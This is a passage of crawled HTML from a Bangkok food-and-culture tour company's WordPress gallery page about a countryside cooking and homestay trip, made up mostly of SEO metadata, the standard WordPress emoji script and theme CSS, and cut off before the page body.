

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/
body_size: 14741
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>– Gallery: Countryside Cooking &amp; Homestay | Bangkok Food &amp; Culture Tours - Chili Paste Tour</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Bangkok Food &amp; Culture Tours - Chili Paste Tour | Bangkok food and culture tours" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="– Gallery: Countryside Cooking &amp; Homestay | Bangkok Food &amp; Culture Tours - Chili Paste Tour" />
		<meta property="og:url" content="https://www.foodtoursbangkok.com/gallery-countryside-cooking-adventure-3-day-2-night/" />
		<meta property="og:image" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<meta property="og:image:secure_url" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<meta property="article:published_time" content="2017-09-18T11:31:14+00:00" />
		<meta property="article:modified_time" content="2018-11-14T17:41:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="– Gallery: Countryside Cooking &amp; Homestay | Bangkok Food &amp; Culture Tours - Chili Paste Tour" />
		<meta name="twitter:image" content="https://www.foodtoursbangkok.com/wp-content/uploads/2025/02/cropped-chilipastelogo1_s.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com#listItem","position":1,"name":"Home","item":"https:\/\/www.foodtoursbangkok.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#listItem","name":"&#8211; Gallery: Countryside Cooking &#038; Homestay"}},{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#listItem","position":2,"name":"&#8211; Gallery: Countryside Cooking &#038; Homestay","previousItem":{"@type":"ListItem","@id":"https:\/\/www.foodtoursbangkok.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.foodtoursbangkok.com\/#organization","name":"Bangkok Food & Culture Tours - Chili Paste Tour","description":"Bangkok food and culture tours","url":"https:\/\/www.foodtoursbangkok.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.foodtoursbangkok.com\/wp-content\/uploads\/2025\/02\/cropped-chilipastelogo1_s.png","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#organizationLogo","width":347,"height":128},"image":{"@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#webpage","url":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/","name":"\u2013 Gallery: Countryside Cooking & Homestay | Bangkok Food & Culture Tours - Chili Paste Tour","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.foodtoursbangkok.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.foodtoursbangkok.com\/gallery-countryside-cooking-adventure-3-day-2-night\/#breadcrumblist"},"datePublished":"2017-09-18T18:31:14+07:00","dateModified":"2018-11-15T00:41:21+07:00"},{"@type":"WebSite","@id":"https:\/\/www.foodtoursbangkok.com\/#website","url":"https:\/\/www.foodtoursbangkok.com\/","name":"Bangkok Food & Culture Tours - Chili Paste Tour","description":"Bangkok food and culture tours","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.foodtoursbangkok.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Bangkok Food &amp; Culture Tours - Chili Paste Tour &raquo; Feed" href="https://www.foodtoursbangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangkok Food &amp; Culture Tours - Chili Paste Tour &raquo; Comments Feed" href="https://www.foodtoursbangkok.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.foodtoursbangkok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.foodtoursbangkok.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.foodtoursbangkok.com/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.foodtoursbangkok.com/wp-content/fonts/e8a040575cc9f9c114d5bbfdcd467218.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.foodtoursbangkok.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-34 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #1B8415} body.single .post-categories .cat-item.cat-34 { background-color : #1B8415} body .post-categories .cat-item.cat-38 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #1B8415} body.single .post-categories .cat-item.cat-38 { background-color : #1B8415} body .post-categories .cat-item.cat-36 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #1B8415} body.single .post-categories .cat-item.cat-36 { background-color : #1B8415} body .post-categories .cat-item.cat-32 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #1B8415} body.single .post-categories .cat-item.cat-32 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
